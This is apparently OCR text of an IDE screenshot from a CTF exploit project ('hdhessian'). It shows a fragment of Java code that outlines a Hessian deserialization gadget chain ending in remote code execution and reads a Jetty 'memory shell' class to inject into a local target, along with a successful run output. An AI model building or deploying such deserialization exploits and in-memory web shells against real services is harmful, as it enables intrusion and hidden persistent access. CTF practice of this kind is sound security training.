 H hdhessian Version control App
Project
Main.java App.java template.xslt JettyFilter.class JettyFilterMemoryShell.class JettyFilte
main
java
exp.eddiemurphy
App
DecodeClassTest
Hessian2OutputWith
JettyFilterMemorySh
Main
template.xslt
resources
test
java
target
classes
26 6
29
30 /**
31 * whatever equals * MultiUIDefaults toString * UIDefaults get * SwingLazyValue createValue * rce */
32 public class App {
33 static boolean isLinux = true; 4 usages
34 static String tmpPath = isLinux ? "/tmp/" : "C:\\Windows\\Temp\\"; 1 usage
35 static String evilPath = tmpPath + "evil.xslt"; 2 usages
36 static String template = "F:\\CTF_Java\\hdhessian\\src\\main\\java\\exp\\eddiemurphy\\template.xslt"; 1 usage
37 static String evilClass = "F:\\CTF_Java\\hdhessian\\JettyFilterMemoryShell.class"; 1 usage
38 static String filterClass = "F:\\CTF_Java\\hdhessian\\JettyFilter.class"; 1 usage
39 static String targetURL ="http://127.0.0.1:8082"; 3 usages
40 static Base64.Encoder encoder = Base64.getEncoder(); 3 usages
41
42
43 public static void main(String[] args) throws Exception {
44 // read memory shell bytes
45 FileInputStream fis = new FileInputStream(evilClass);
Run App
Response:
Response Code: 200
Response: app.jar
Process finished with exit code 0
Performance
hdhessian > src > main > java > exp > eddiemurphy > App 205:8 CRLF UTF-8 H hdhessian Monokai Pro (Material) 4 spaces